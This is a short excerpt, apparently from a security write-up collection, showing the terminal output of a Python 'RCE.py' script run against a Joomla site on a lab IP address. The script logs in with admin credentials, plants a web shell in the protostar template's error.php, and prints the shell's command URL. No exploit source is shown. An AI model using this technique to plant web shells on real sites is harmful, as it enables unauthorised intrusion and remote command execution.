 root@kali:~/joomla# python RCE.py -url http://192.168.131.135 -u admin -p 1234
[+] Your target: http://192.168.131.135
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking:
Hacked by HK
www-data
[+] Shell link:
http://192.168.131.135/templates/protostar/error.php?cmd=whoami
[+] Module finished.
'零组资料文库'